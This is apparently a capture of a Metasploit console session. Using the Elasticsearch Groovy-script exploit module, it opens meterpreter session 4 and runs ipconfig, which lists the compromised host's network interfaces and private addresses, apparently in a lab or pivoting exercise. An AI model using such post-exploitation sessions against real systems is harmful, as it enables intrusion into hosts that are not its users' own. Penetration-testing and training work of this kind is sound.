 msf6 exploit(multi/elasticsearch/search_groovy_script) > sessions -i 4
[*] Starting interaction with 4...
meterpreter > ipconfig
Interface  1
============
Name         : lo
Hardware MAC : 00:00:00:00:00:00
MTU          : 65536
Flags        : UP,LOOPBACK
IPv4 Address : 127.0.0.1
IPv4 Netmask : 255.0.0.0
IPv6 Address : ::1
IPv6 Netmask : ffff:ffff:ffff:ffff:ffff:ffff::
Interface  2
============
Name         : eth0
Hardware MAC : ea:e7:a8:63:1d:43
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.168.100.4
IPv4 Netmask : 255.255.255.0
Interface  3
============
Name         : eth1
Hardware MAC : ba:32:0c:de:4d:d0
MTU          : 1500
Flags        : UP,BROADCAST,MULTICAST
IPv4 Address : 192.169.85.4
IPv4 Netmask : 255.255.255.0